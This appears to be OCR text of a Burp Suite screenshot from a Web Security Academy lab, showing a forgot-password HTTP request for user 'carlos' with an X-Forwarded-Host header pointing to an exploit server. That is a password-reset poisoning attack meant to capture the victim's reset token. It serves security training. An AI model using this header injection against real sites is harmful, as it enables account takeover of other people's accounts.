 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0a7b009f036921828487c251008c009f.web-security-academy.net
3 Cookie: session=VHNJLF4OZoE4tJqAdwfDeF3mLoj4bOKv
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0a7b009f036921828487c251008c009f.web-security-academy.net
11 Referer: https://0a7b009f036921828487c251008c009f.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-Host: exploit-0ada00af03ed218684f7c1e001ab00d1.exploit-server.net
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Search
0 highlights